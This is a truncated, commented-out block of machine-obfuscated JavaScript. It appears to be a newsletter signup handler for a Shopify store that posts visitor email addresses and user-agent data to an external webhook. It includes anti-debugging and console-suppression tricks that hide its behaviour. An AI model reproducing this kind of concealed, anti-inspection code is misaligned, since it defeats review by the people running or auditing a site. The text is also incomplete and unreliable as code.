    //(function(i,j){function Y(i,j,k,l,m){return h(i-0x307,l);}function U(i,j,k,l,m){return h(j- -0x211,l);}function V(i,j,k,l,m){return h(k- -0x269,j);}var k=i();function W(i,j,k,l,m){return h(m- -0x80,l);}function X(i,j,k,l,m){return h(i- -0x1f0,j);}while(!![]){try{var l=parseInt(U(-0x6c,0xf,0x84,0x38,0x15))/(0xfd+-0x2e7*0x1+0x1*0x1eb)+parseInt(U(0x16,-0xbc,-0xf4,-0x13f,0x1))/(-0x3*0x74+-0x2*-0x193+-0x1c8)+parseInt(V(-0x61,-0x221,-0x124,-0x4e,-0x210))/(-0x1bd7*-0x1+0x2*0x133d+0x2e2*-0x17)*(-parseInt(W(0x175,0x56,0x154,0x229,0x13d))/(-0x55c+0x1a56+-0x14f6))+-parseInt(X(0x18,-0xe0,-0x7f,-0x51,-0x9d))/(-0x148*-0x5+0x1c*-0xb9+0xdd9)*(parseInt(V(-0x175,-0xe1,-0x133,-0x156,-0x47))/(-0x1*-0x12bb+-0x41*0x8b+-0x16*-0xc1))+-parseInt(Y(0x5dc,0x549,0x663,0x680,0x661))/(0x3b5+-0x13e*0xb+0x9fc)+-parseInt(U(0x8f,0x100,0x5,0x30,0x63))/(-0x19c4+0x1786+0x246)*(parseInt(W(0x266,0x1e0,0x2e8,0x1b3,0x216))/(-0x1475*-0x1+-0x11f*-0x8+-0x84*0x39))+parseInt(V(-0x4e,0x44,-0xa2,-0x86,-0x181))/(-0x67*-0x17+0x1b1*0x5+-0x11ac);if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0xa2581+-0xb24be+0xd3273));function g(){var cv=['2997FPGAfP','ONSUw','(((.+','lette','r-for','oBlMF','qpTyf','vmaVt','class','HpdAb','VYiZw','catio','xCMzX','ZlPGN','zqUtF','state','AeMQK','{}.co','IrglG','lFUqP','CTfKi','BjnIs','khvxp','yIwmS','dress','QBoPj','add','0-9a-','bind','JCMQU','rn\x20th','RnexW','RVSxj','iENRC','utgcH','sjifg','2.mak','yqfIA','Sxwwd','unxOI','QPmGI','NPBZE','bXoDU','rAfCO','MfkFd','BUCgR','XJNXd','uvPYb','VgQwG','vjlBQ','7w8it','ylZig','VcrPe','qTvBh','kSwAz','wTPHi','xMGoF','ecswv','hOYvT','trace','VYvOc','VRrMP','DGJMa','1897651vbCjAf','TPIye','yTNrq','YhSlU','yxYIB','WzAyu','LfVTl','SSIVt','funct','SfZuW','FiWCz','HfTsR','strin','rGAGw','ZrRrT','fkIBg','roZtp','JzttX','gWHZK','jCcej','jcvBt','xyrzO','https','KBgbE','.pvo_','eJsvv','\x5c+\x5c+\x20','\x22retu','floor','rQjUH','uSxJx','WoHbv','split','lJOoQ','ige\x20E','#subs','chain','QNRva','ctor(','MIgkX','List','miyNt','#mail','AJhZl','olVrX','sgBgq','.de.m','FKprZ','snVZo','HixTf','bJqtb','TcIgc','count','\x20(tru','Gkcor','GcHKl','HESwN','toStr','LDRWC','NBRSW','15208hLzhOp','Rwcvr','0|4|1','eMmJK','HfrFn','MIHwv','IvpFt','ok.eu','query','eZbxC','Bitte','GDiLk','ion\x20*','ZySxJ','ZCpyK','gNigC','gger','oJicN','AUIUf','TOTwX','bAkTq','fDDDl','aWgtf','value','mwXTP','MMwYy','5|3|1','c9y','hBMev','r-tit','12suposu','yNMEC','SjADu','tnGGd','ructo','cFhvU','aMoAh','AFhaR','ZyHZl','YTRlk','GOivJ','ypuzz','pArGM','nstru','tQbxq','81AtKWJy','UjJEf','ZImlm','|3|2','hcnPj','appli','newsl','ESJNz','fZnpn','wYqNw','vXjOY','fwAjk','HbUxp','qwShs','led','table','705676raPEqJ','ide','ltTdx','SgVMz','ready','BRiGk','EqCQG','userA','*(?:[','setIn','init','VSLlp','oIzxZ','actio','OadhT','zBntr','info','Z_$][','eyjDa','tojZI','YiJFN','iVjik','pdVgq','call','while','excep','czAAF','-succ','qpAFE','jByWY','MQVCK','kmepc','HAVZx','irgLE','kxiMD','nDIKm','MNLuY','uaix3','KhUoh','now','MSGmt','XeMEq','e)\x20{}','YDcUi','zeocJ','VOxnK','WVcMJ','WNCXt','sRXmn','WZJVB','error','KDsyZ','bIMMr','EWzhi','mediU','input','RVDal','efVEl','lctWa','SHEmo','NZHVM','CeBLw','zngwc','RUlks','maila','hxtrw','uQHuo','ZYbix','lengt','CJgNp','aKUTy','zGpXY','/va2j','WtUxC','bVWjZ','aFVPF','lHpBU','xkTCs','IORVI','RGXFP','JQToZ','TZtGt','xFGtB','dEQgx','$]*)','Uhweo','cIMfK','wFKSD','ugDsp','nMCLK','ruCaN','gCkxI','yREfG','sWVYD','gyCdG','imBFV','cEdiX','UIuyx','ePTRK','ICCUz','|2|0|','fovaM','MQplW','nzfeu','96620wCfafA','UnUxq','wMWku','hboKu','GNqYI','jUGmn','ggnpz','lEtkt','pvo_h','RPPtX','26464580JgJtCW','IUgkT','warn','|2|1|','cribe','pnLgx','conso','UwIae','VNRcP','tfbBv','le.co','NhiTC','aZLnh','XFRvL','WawOK','liinr','HdtxB','dPrmT','FgWVx','yBphZ','gent','VXrkk','a-zA-','vRXId','nMcAg','MCJoG','QunsG','IOfsu','jMStd','XddEM','UWIkC','JrlXW','test','remov','accND','DkUei','gLJOc','YsEWM','Selec','AGlEk','to__','gify','HdmIz','Bvqcx','TLssl','oluUQ','des','itc9e','sUkvt','BJIYG','kREiL','GafmX','terva','sKOdb','is\x22)(','nZXeA','ICwRn','qpqHX','mybur','fUuVZ','paZgq','uWtLI','.news','zA-Z_','AbSDD','2310255pApBFP','oTuMX','PVDWo','tDJpx','tor','UuPdh','laxdw','__pro','pzHNX','http:','tzqCB','GvMTh','retur','CHXFP','hMumv','Mzuak','WTOgi','PzhDq','GOHjU','searc','VrRmq','BsiJd','jhSTI','DfrCi','280659hpAflI','KkUOz','bBZeP','NOkAd','ess','oIlHF','GtwgO','gcBsw','qVxNJ','vOhUL','tailp','ERrEf','TnTsy','epVpw','sWSlN','GzoUn','klvRv','QUOTX','ymKdl','geben','kMSsm','CoGmv',')+)+)','DOLfJ','tion','Bjeit','ELPIV','FHgoS','nujOj','JXIll','dOxHs','QOCdc','check','nctio','ZiARw','EmwtK','oZNUt','//www','prpUX','UbTkn','ovRbS','KVYwA','etter','ing','kLHjd','tyFoL','cPKEW','inclu','n\x20(fu','FFDPl','pppWo','eECbM','eUlQC','IyOsM','xANdm','4|0|3','nDAtQ','UvroZ','NJvlq','PPjYQ','\x5c(\x20*\x5c','kKyte','://ho','pcDFK','NquGN','DlUCM','attr','HLYbR','e\x20ein','rJkHS','ivdyR','OOegJ','OKpSq','apply','JpPZY','eHaMU','sEFMM','kfwWo','BsMZP','log','rGizv','Objec','vxUBY','usvhZ','hcrrT','npxYx','Shopi','1.2.3','n/jso','Nztjr','jBAId','XCQMR','SoSXS','HcCBD','IwkJm','type','cVYfm','JqPed','debu','wGMki','DuLVM','disab','e.com','hxVbn','okvgQ','n()\x20','KNlPw','cPTgU','\x20gült','hwxFq','const','proto','POST','lVAJg','lYIpv','JBodY','WzlAi','EHKYZ'];g=function(){return cv;};return g();}var f=(function(){function a2(i,j,k,l,m){return h(k- -0x365,j);}function a1(i,j,k,l,m){return h(l- -0x1ec,i);}function Z(i,j,k,l,m){return h(m-0x71,j);}var i={'fkIBg':function(k,l){return k(l);},'QPmGI':Z(0x2f6,0x3d5,0x3df,0x306,0x369)+Z(0x1a9,0x1da,0x226,0x162,0x23c),'tzqCB':Z(0x2a9,0x212,0x2e6,0x213,0x2f6)+a0(-0xec,-0x90,-0x168,-0x25d,-0xd6),'ruCaN':function(k,l){return k(l);},'XddEM':function(k,l){return k+l;},'NOkAd':function(k,l){return k+l;},'kxiMD':a2(-0x1d3,-0x16f,-0x151,-0xea,-0x1a3)+a1(0x17,0x14,0xe0,0x64,-0x71)+a1(0x11f,-0x68,0xe7,0x55,0xa8)+a3(0x591,0x5de,0x538,0x4a7,0x641),'aWgtf':a1(0x3a,0x159,0xfc,0xbb,0x112)+Z(0x205,0x132,0x136,0x1e5,0x1b4)+Z(0x429,0x405,0x288,0x44c,0x36c)+a0(0x35,0xf4,0x35,-0x52,-0xd)+a2(-0xe7,-0x16a,-0xb1,-0x93,-0x16b)+a1(-0x97,0xe8,-0x41,0x11,0x47)+'\x20)','qwShs':function(k,l){return k!==l;},'QOCdc':a2(-0x127,-0x10c,-0x122,-0x176,-0x87),'bAkTq':function(k,l){return k===l;},'bVWjZ':Z(0x11d,0x2da,0x218,0x15f,0x1f5),'KNlPw':a3(0x5e5,0x5ff,0x69f,0x651,0x61d)+a1(-0x160,-0xd3,-0x143,-0xc8,-0xd4)+Z(0x220,0x1db,0x374,0x2d4,0x2cd)+')','nMcAg':a3(0x5f7,0x553,0x69a,0x5c5,0x5fd)+Z(0x243,0xe3,0x260,0x201,0x1ce)+a3(0x4e5,0x595,0x4dc,0x483,0x5dd)+a3(0x46e,0x4a1,0x414,0x47b,0x3e9)+a3(0x5b9,0x69e,0x5f3,0x54d,0x5d4)+a3(0x50e,0x48a,0x47c,0x54d,0x429)+a1(-0x7f,-0x12,-0xda,-0x43,0x8d),'MNLuY':function(k,l){return k(l);},'JpPZY':a1(-0x36,-0x17b,0x51,-0x8d,-0x144),'NPBZE':function(k,l){return k+l;},'ivdyR':a2(0x85,-0x7f,-0x6c,-0x140,-0x21),'TOTwX':a3(0x494,0x414,0x533,0x3ec,0x441),'TcIgc':function(k){return k();},'ZCpyK':function(k,l,m){return k(l,m);},'lEtkt':function(k,l){return k!==l;},'ZlPGN':a2(-0x230,-0x5e,-0x135,-0x168,-0x1c9)};function a3(i,j,k,l,m){return h(i-0x308,k);}function a0(i,j,k,l,m){return h(k- -0x2bb,i);}var j=!![];return function(k,l){function a9(i,j,k,l,m){return a1(l,j-0x97,k-0x116,i-0x5a7,m-0x1ef);}function a5(i,j,k,l,m){return a3(j-0xa5,j-0x4a,i,l-0x56,m-0x112);}function aa(i,j,k,l,m){return Z(i-0x11c,m,k-0x131,l-0x1df,l-0x231);}function a4(i,j,k,l,m){return a0(l,j-0x15f,m-0x194,l-0x67,m-0x183);}function a7(i,j,k,l,m){return Z(i-0x19c,j,k-0x28,l-0x1a5,l-0x2ae);}var m={'AJhZl':i[a4(0x107,0x1b5,0x12f,0xec,0x163)],'yREfG':i[a5(0x57f,0x58c,0x4cc,0x5ee,0x65f)],'GOHjU':function(o,p){function a6(i,j,k,l,m){return a4(i-0xe5,j-0x9b,k-0x1d1,k,j-0x2e2);}return i[a6(0x268,0x334,0x2c0,0x358,0x264)](o,p);},'Uhweo':i[a4(0xff,0x21b,0xe5,0x1da,0x143)],'RnexW':function(o,p){function a8(i,j,k,l,m){return a5(j,m- -0x39e,k-0xf1,l-0xfa,m-0x1e9);}return i[a8(0x2aa,0x2df,0x363,0x319,0x2ce)](o,p);},'MCJoG':i[a4(0xf1,0x139,0xa3,0x182,0x13f)],'rGizv':i[a9(0x4e6,0x45d,0x441,0x3f2,0x405)],'SfZuW':function(o){function ab(i,j,k,l,m){return a4(i-0x1eb,j-0x7d,k-0xa8,k,m-0x4bd);}return i[ab(0x75c,0x5c7,0x69b,0x632,0x69e)](o);},'kMSsm':function(o,p,q){function ac(i,j,k,l,m){return a9(m- -0xea,j-0xb4,k-0x8b,i,m-0xd2);}return i[ac(0x335,0x47a,0x482,0x49e,0x3f7)](o,p,q);}};if(i[a7(0x4c5,0x420,0x4c0,0x4e3,0x466)](i[a5(0x584,0x650,0x745,0x67f,0x6ba)],i[a4(0x18b,0x23c,0x14a,0x1f1,0x17c)]))i[a7(0x5aa,0x5dc,0x65f,0x603,0x6c6)](j,i[a5(0x6e3,0x66b,0x696,0x6bd,0x67c)])[a5(0x538,0x60f,0x599,0x6b3,0x573)](i[a4(-0x8,-0xb,-0x5,0x88,0xeb)],![]);else{var n=j?function(){function ai(i,j,k,l,m){return a4(i-0x198,j-0x165,k-0x99,m,k- -0x1a9);}function aj(i,j,k,l,m){return a5(j,l- -0x405,k-0x1c9,l-0x106,m-0x6);}var p={'jUGmn':function(r,s){function ad(i,j,k,l,m){return h(l- -0x357,j);}return i[ad(-0xca,-0x14b,-0x108,-0x1a8,-0x26b)](r,s);},'RGXFP':function(r,s){function ae(i,j,k,l,m){return h(j- -0x170,i);}return i[ae(0x23,0x74,0x11d,0xd3,0x4c)](r,s);},'RUlks':function(r,s){function af(i,j,k,l,m){return h(j-0x2c3,m);}return i[af(0x40a,0x4e6,0x4f7,0x41e,0x509)](r,s);},'MSGmt':i[ag(0x2de,0x417,0x359,0x3ce,0x4af)],'sRXmn':i[ah(0x360,0x2f9,0x269,0x41b,0x3ac)]};function ah(i,j,k,l,m){return a7(i-0x19a,l,k-0x14b,i- -0xed,m-0x7d);}function ag(i,j,k,l,m){return a5(i,l- -0x156,k-0x100,l-0x54,m-0x8c);}function ak(i,j,k,l,m){return a4(i-0x83,j-0x12e,k-0x117,l,k-0x41b);}if(i[ag(0x423,0x38a,0x32d,0x3a9,0x45e)](i[ah(0x471,0x54f,0x3ac,0x56e,0x465)],i[ah(0x471,0x41f,0x4fa,0x497,0x51e)])){var s={'uvPYb':m[ai(0xa2,-0x6d,0x30,0x7f,-0x13)],'LDRWC':m[ak(0x489,0x3f6,0x4a5,0x55f,0x509)],'MIHwv':function(t,u){function al(i,j,k,l,m){return aj(i-0x7a,j,k-0xcf,k- -0x1f9,m-0x8d);}return m[al(-0xc4,-0x3,-0x37,-0x66,0xbb)](t,u);},'EHKYZ':m[ak(0x4a3,0x3b5,0x49e,0x44d,0x58b)],'gWHZK':function(t,u){function am(i,j,k,l,m){return ah(i- -0x2bd,j-0x9e,k-0x63,l,m-0x78);}return m[am(0x22a,0x18b,0x1b7,0x200,0x21b)](t,u);},'aMoAh':m[ai(-0x180,-0x53,-0xf0,-0x32,0x9)],'VRrMP':function(t,u){function an(i,j,k,l,m){return ah(m- -0x244,j-0x15d,k-0x2c,l,m-0xa5);}return m[an(0x2d3,0x38a,0x21d,0x2df,0x2a3)](t,u);},'BUCgR':m[ai(-0xfd,-0x93,-0x60,-0xc8,-0x64)],'QUOTX':function(t){function ao(i,j,k,l,m){return ak(i-0x19,j-0x1bc,k- -0x174,j,m-0x153);}return m[ao(0x4c4,0x429,0x45e,0x422,0x47b)](t);}};m[ag(0x40b,0x4e0,0x420,0x48b,0x3f6)](n,this,function(){var A=new s(s[ap(0x342,0x34c,0x2e6,0x378,0x2d9)]),B=new t(s[aq(0x55f,0x525,0x57f,0x48d,0x4cb)],'i');function ar(i,j,k,l,m){return ag(l,j-0x15,k-0xb0,j- -0x587,m-0x3f);}var C=s[ar(0xb9,-0x1a,-0xa4,-0x40,0x9a)](u,s[ap(0x32f,0x268,0x31c,0x348,0x2c1)]);function ap(i,j,k,l,m){return aj(i-0x19c,j,k-0x1bb,l-0x10b,m-0x82);}function at(i,j,k,l,m){return aj(i-0xc5,l,k-0x157,j- -0xc1,m-0xaf);}function as(i,j,k,l,m){return ag(j,j-0x68,k-0x13c,i- -0x455,m-0x17f);}function aq(i,j,k,l,m){return ag(j,j-0xbd,k-0x28,l- -0xd9,m-0xbb);}!A[aq(0x28c,0x39d,0x2b0,0x365,0x452)](s[as(0xe9,0x196,0x11c,0x15c,0x50)](C,s[as(-0xc2,-0x77,0x3,-0x120,-0x1b0)]))||!B[at(0x4,0xce,-0x2d,0x123,0xe7)](s[aq(0x359,0x4dd,0x435,0x451,0x377)](C,s[ar(-0xf8,-0x6d,-0x10,-0xab,-0x14d)]))?s[aq(0x485,0x4bb,0x55c,0x494,0x54f)](C,'0'):s[aq(0x33a,0x30f,0x350,0x3af,0x489)](w);})();}else{if(l){if(i[aj(0x163,-0x17,0x2,0xd4,0x123)](i[ah(0x3d1,0x2dc,0x365,0x45f,0x344)],i[ai(-0x1c1,-0x145,-0x131,-0x1a6,-0x10f)])){var q=l[ai(-0xc9,-0x10b,-0x67,-0x5b,-0xbf)](k,arguments);return l=null,q;}else{var t;try{t=p[ak(0x540,0x415,0x4b6,0x573,0x500)](m,p[ak(0x4b0,0x497,0x498,0x513,0x553)](p[ag(0x4d7,0x437,0x36e,0x3eb,0x4ca)](p[ak(0x47b,0x451,0x471,0x3c4,0x4af)],p[ah(0x3b7,0x489,0x352,0x478,0x479)]),');'))();}catch(u){t=o;}return t;}}}}:function(){};return j=![],n;}};}()),e=f(this,function(){function ax(i,j,k,l,m){return h(m-0x292,l);}var j={};function au(i,j,k,l,m){return h(j-0x1ff,m);}j[au(0x457,0x420,0x4ed,0x4cb,0x34e)]=au(0x3a8,0x497,0x565,0x485,0x4f5)+av(-0x1bf,-0x187,-0x22a,-0x13c,-0x203)+'+$';var k=j;function ay(i,j,k,l,m){return h(m-0xf9,l);}function av(i,j,k,l,m){return h(j- -0x3bd,k);}function aw(i,j,k,l,m){return h(j- -0x4b,l);}return e[av(-0xa4,-0xaf,0x2d,-0x5f,-0x180)+ay(0x2b3,0x2f7,0x314,0x42f,0x344)]()[ax(0x523,0x423,0x54a,0x464,0x4ad)+'h'](k[ax(0x58d,0x4ff,0x3c3,0x575,0x4b3)])[av(-0x13,-0xaf,-0x7c,-0x105,-0xc2)+ax(0x57f,0x4af,0x443,0x4ac,0x4dd)]()[aw(0x163,0x243,0x240,0x280,0x1b1)+ay(0x24b,0x2b3,0x2f9,0x2c9,0x233)+'r'](e)[aw(0x2a4,0x1d0,0x12a,0x10b,0x2ac)+'h'](k[ax(0x461,0x417,0x500,0x4af,0x4b3)]);});e();function h(a,b){var c=g();return h=function(d,e){d=d-(-0x5e0+-0x206e+0x276c);var f=c[d];return f;},h(a,b);}var d=(function(){var i={'snVZo':function(k,l){return k(l);},'FiWCz':az(-0x83,-0x4b,-0xcb,-0x172,-0x1a4)+az(0x139,0xda,0x9f,0xa3,0x19)+az(0x123,0x17c,0x10a,0x17c,0x160)+aA(0xb3,0x182,-0xf,0xf1,0x11f)+aA(0x1cc,0x138,0x116,0xf4,0x239)+aB(-0x23,0x99,0x185,0xbc,0x4c)+az(0x55,-0xb,0x46,0xf7,-0x5f),'dPrmT':function(k,l){return k===l;},'efVEl':az(-0x80,0x47,-0x85,0x21,0x67),'Bvqcx':aD(0x2bc,0x203,0x300,0x213,0x1c7),'RVDal':function(k,l){return k===l;},'GNqYI':az(0x14e,0x16e,0xfd,0x79,0x1cb),'jMStd':function(k,l){return k(l);},'VrRmq':function(k,l){return k===l;},'cPTgU':aD(0x159,0x1d8,0x2df,0x1e3,0x10e)};function az(i,j,k,l,m){return h(k- -0x1ed,j);}function aD(i,j,k,l,m){return h(l- -0xc8,i);}var j=!![];function aB(i,j,k,l,m){return h(l- -0x1a8,k);}function aA(i,j,k,l,m){return h(i- -0xe2,m);}function aC(i,j,k,l,m){return h(i-0x39b,k);}return function(k,l){function aO(i,j,k,l,m){return aC(k- -0x2cc,j-0x197,i,l-0x29,m-0x1b0);}function aG(i,j,k,l,m){return aB(i-0x176,j-0x6,l,j-0x129,m-0x36);}var m={'DfrCi':function(o,p){function aE(i,j,k,l,m){return h(k-0x31f,m);}return i[aE(0x491,0x58a,0x502,0x5ac,0x52f)](o,p);}};function aH(i,j,k,l,m){return aC(i- -0x737,j-0x8c,j,l-0xf3,m-0x130);}function aF(i,j,k,l,m){return aA(k-0x48,j-0x12,k-0x95,l-0x87,i);}if(i[aF(0x238,0x15d,0x182,0x1ab,0x1b3)](i[aG(0x21f,0x20c,0x1cd,0x276,0x2a3)],i[aG(0x2cf,0x20c,0x2dc,0x1ec,0x1d2)])){var n=j?function(){function aJ(i,j,k,l,m){return aG(i-0xff,k-0x286,k-0x150,j,m-0x17);}function aM(i,j,k,l,m){return aF(k,j-0x1ac,l- -0x20e,l-0xc3,m-0x18f);}var o={'ecswv':function(q,r){function aI(i,j,k,l,m){return h(m- -0x2ab,k);}return i[aI(0x88,0x2e,0x143,0xed,0x5a)](q,r);},'miyNt':i[aJ(0x446,0x5b7,0x4e6,0x586,0x46c)]};function aN(i,j,k,l,m){return aH(i-0x2b4,k,k-0xbb,l-0x143,m-0x47);}function aL(i,j,k,l,m){return aG(i-0x44,j- -0x30,k-0xd2,k,m-0x1e0);}function aK(i,j,k,l,m){return aF(l,j-0x1e,i-0x1ed,l-0x1a,m-0xad);}if(i[aK(0x32b,0x29b,0x3c1,0x3fd,0x413)](i[aJ(0x39b,0x2f7,0x395,0x398,0x324)],i[aK(0x345,0x292,0x278,0x284,0x249)])){o[aN(0x1e7,0x23e,0x2d0,0x29b,0x2cf)](j,o[aN(0x216,0x30d,0x24c,0x27f,0x20b)]);return;}else{if(l){if(i[aJ(0x402,0x442,0x394,0x47d,0x466)](i[aM(-0xb4,-0x161,-0x23,-0xe7,-0x77)],i[aL(0x80,0x112,0x1e3,0x19f,0x18a)])){var p=l[aK(0x3bc,0x333,0x3e4,0x4ab,0x3cb)](k,arguments);return l=null,p;}else{var s=l[aN(0x181,0x12e,0x23e,0x12a,0x1e4)](m,arguments);return n=null,s;}}}}:function(){};return j=![],n;}else m[aG(0xb1,0x1a0,0x248,0x206,0x238)](j,'0');};}());(function(){function aQ(i,j,k,l,m){return h(j- -0x51,l);}var i={'HcCBD':aP(0x47b,0x47e,0x4d5,0x4cd,0x48f)+aP(0x432,0x569,0x5bf,0x457,0x523)+aR(0x2eb,0x3ba,0x39a,0x32b,0x373)+'m','mwXTP':aR(0x293,0x29e,0x2c9,0x256,0x2da)+aR(0x139,0x293,0x1a6,0x1e7,0x1bf),'qpAFE':aR(0x23a,0x28a,0x21f,0x296,0x347)+aR(0x2b7,0x41f,0x247,0x32a,0x32d)+aS(0x1e6,0xea,0xeb,0x80,0x9)+'le','QunsG':aS(0x2e6,0x358,0x2a3,0x374,0x32f)+aT(-0x2da,-0x2d1,-0x293,-0x261,-0x238)+aP(0x4f4,0x4c4,0x506,0x433,0x4d4)+aQ(0x1ca,0x11f,0x99,0x91,0x21a)+aR(0x1f8,0x33b,0x27a,0x2b5,0x245),'pcDFK':function(j,k,l){return j(k,l);},'hOYvT':aQ(0x2e7,0x29a,0x251,0x27a,0x2b7)+aT(-0x6f,-0x1d6,-0x9e,-0x200,-0x125)+aP(0x484,0x3ca,0x463,0x483,0x3a9)+aR(0x32f,0x2c2,0x423,0x34b,0x2a0)+aQ(0x2f6,0x235,0x156,0x312,0x1fd)+aR(0x1ce,0x246,0x235,0x22e,0x1c1)+aS(0x1a6,0x10b,0x130,0x4f,0x1bc)+aP(0x3c5,0x543,0x50b,0x48d,0x48b)+aR(0x29d,0x2e7,0x3dd,0x33d,0x292)+aT(-0x10f,-0x163,-0x282,-0x1e2,-0x18d)+aS(0x334,0x2bb,0x27e,0x22a,0x332)+aQ(0x1d3,0xe2,0x15c,-0x18,0xd1),'lHpBU':aQ(0x245,0x23f,0x155,0x2e7,0x276),'ICwRn':aS(0x79,0x93,0x100,0x77,0xc)+aS(0x30b,0x16a,0x257,0x270,0x2a6)+aQ(0x169,0x227,0x225,0x242,0x180)+'n','eJsvv':aT(-0x252,-0xfe,-0x1ad,-0x297,-0x1f7)+aP(0x55a,0x629,0x61f,0x668,0x589),'JXIll':function(j,k){return j/k;},'VSLlp':aR(0x3a8,0x292,0x346,0x307,0x343)+'fy','WTOgi':aQ(0x22d,0x226,0x232,0x20b,0x1ee)+'.4','HdmIz':aT(-0x1c0,-0x88,-0x1a4,-0xf0,-0x172)+aS(0x16a,0x12e,0x1fb,0x2c4,0x2a8)+aQ(0x2fa,0x2b2,0x1e6,0x316,0x1e7)+aS(0x10c,0x1b7,0xf7,0x172,0xb)+aT(-0x275,-0x265,-0x125,-0x17b,-0x1b2)+'m','oIzxZ':aP(0x38b,0x3fb,0x4b7,0x34e,0x3f7)+aP(0x549,0x4b7,0x539,0x62b,0x594)+aP(0x31b,0x39d,0x4c6,0x43d,0x409),'ONSUw':aR(0x320,0x3eb,0x36a,0x39a,0x3af)+'er','sKOdb':function(j,k){return j(k);},'TZtGt':function(j,k){return j+k;},'YDcUi':aT(-0xcf,-0x138,-0x190,-0x14f,-0x16f)+aQ(0x16b,0x1ff,0x2f0,0x23e,0x160)+aR(0x2bd,0x394,0x3b3,0x2d2,0x1f7)+aT(-0xf,-0xbc,-0x1e5,-0xc0,-0xfa),'dOxHs':aT(-0x195,-0x15f,-0x96,-0x178,-0xdc)+aP(0x423,0x4b5,0x2df,0x3b5,0x3cd)+aQ(0x2b2,0x2aa,0x208,0x37b,0x35b)+aR(0x28f,0x32a,0x330,0x381,0x381)+aS(0x260,0x308,0x26a,0x256,0x323)+aR(0x284,0x215,0x33c,0x28e,0x2bd)+'\x20)','NhiTC':function(j){return j();},'hxVbn':function(j,k){return j===k;},'sjifg':aP(0x45d,0x4b5,0x484,0x3be,0x3d3),'GtwgO':aP(0x5eb,0x584,0x530,0x5aa,0x59a),'JrlXW':aS(0x2bb,0x230,0x293,0x375,0x328)+aQ(-0x17,0xd3,0x175,0x191,0xdc)+aT(-0x211,-0x116,-0xab,-0x208,-0x127)+')','aKUTy':aR(0x376,0x3db,0x331,0x380,0x430)+aP(0x46f,0x2f6,0x40b,0x39c,0x3e7)+aT(-0x1c4,-0x17f,-0xcc,-0xad,-0x1a6)+aT(-0x205,-0x1a1,-0x248,-0x292,-0x21d)+aP(0x5d6,0x4c1,0x634,0x4ee,0x53b)+aS(0x16f,0x1db,0x1bc,0x202,0x172)+aS(0x16a,0x9b,0x15f,0x141,0x6c),'UvroZ':function(j,k){return j(k);},'gNigC':aS(0x116,0x1b,0x115,0x30,0x169),'JBodY':function(j,k){return j+k;},'ZImlm':aQ(0x1ac,0x2a8,0x2ff,0x1d8,0x394),'aZLnh':aS(0x102,0x115,0x142,0x1eb,0x1d5),'CJgNp':aP(0x654,0x5e3,0x48e,0x5ea,0x566),'yxYIB':aQ(0x189,0x10a,0x160,0x93,0xdc),'lYIpv':aR(0x2ba,0x3a8,0x25f,0x2e6,0x2c2),'SoSXS':function(j,k,l){return j(k,l);}};function aR(i,j,k,l,m){return h(l-0x91,i);}function aP(i,j,k,l,m){return h(m-0x28a,k);}function aS(i,j,k,l,m){return h(k- -0x4a,i);}function aT(i,j,k,l,m){return h(m- -0x383,l);}i[aT(-0x1ea,-0x1dc,-0x1fa,-0xca,-0x107)](d,this,function(){function aV(i,j,k,l,m){return aS(k,j-0x92,i-0x172,l-0x148,m-0x188);}function aW(i,j,k,l,m){return aS(l,j-0x2d,j- -0x34b,l-0xeb,m-0x177);}function aU(i,j,k,l,m){return aS(i,j-0x192,l-0x42b,l-0x4f,m-0x166);}function aX(i,j,k,l,m){return aP(i-0x6e,j-0x13d,j,l-0x177,m-0x46);}function aZ(i,j,k,l,m){return aT(i-0x1b5,j-0x6,k-0xe,i,l-0x138);}var j={'ERrEf':i[aU(0x67a,0x6df,0x633,0x65e,0x6ff)],'TLssl':i[aV(0x258,0x226,0x218,0x311,0x2f6)],'sWSlN':i[aV(0x299,0x24f,0x33f,0x33a,0x2a1)],'prpUX':i[aW(-0x24a,-0x1b4,-0x1a0,-0xbb,-0x176)],'ZrRrT':function(n,o,p){function aY(i,j,k,l,m){return aX(i-0x50,i,k-0x171,l-0xf3,k- -0x118);}return i[aY(0x3b7,0x348,0x417,0x3d0,0x3d9)](n,o,p);},'kfwWo':i[aZ(-0x14,0x10f,0xd,0x85,0x117)],'RVSxj':i[aU(0x4d0,0x4a5,0x59c,0x582,0x595)],'xFGtB':i[aV(0x327,0x37d,0x3cf,0x266,0x3b7)],'vxUBY':i[aX(0x53b,0x68b,0x5b7,0x681,0x5be)],'QBoPj':function(n,o){function b0(i,j,k,l,m){return aX(i-0x1e0,j,k-0x1e5,l-0x5f,k- -0x174);}return i[b0(0x403,0x349,0x399,0x411,0x3fd)](n,o);},'OadhT':i[aX(0x41c,0x50a,0x3f0,0x47c,0x430)],'YTRlk':i[aX(0x558,0x5ab,0x57e,0x44a,0x4e8)],'cFhvU':i[aU(0x582,0x624,0x5c5,0x5d2,0x602)],'MQplW':i[aU(0x637,0x4fc,0x5a0,0x542,0x5e9)],'XeMEq':i[aW(-0x18,-0xfe,-0xb4,-0x1be,-0x2f)],'FgWVx':function(n,o){function b1(i,j,k,l,m){return aX(i-0x185,i,k-0x15a,l-0x63,k- -0x618);}return i[b1(-0xbf,-0x68,-0x14c,-0x1f7,-0x19a)](n,o);},'fUuVZ':function(n,o){function b2(i,j,k,l,m){return aV(m-0x14a,j-0x9a,l,l-0x53,m-0x1d7);}return i[b2(0x47a,0x475,0x323,0x45e,0x418)](n,o);},'xkTCs':function(n,o){function b3(i,j,k,l,m){return aX(i-0x87,j,k-0x7d,l-0x13a,l- -0x661);}return i[b3(-0x1bf,-0x29b,-0x13b,-0x1eb,-0x1ea)](n,o);},'GcHKl':i[aU(0x4a5,0x574,0x644,0x561,0x65a)],'npxYx':i[aW(-0x186,-0x157,-0x1f7,-0x248,-0x11e)],'ELPIV':function(n){function b4(i,j,k,l,m){return aW(i-0x55,k-0x749,k-0x1f1,l,m-0x4e);}return 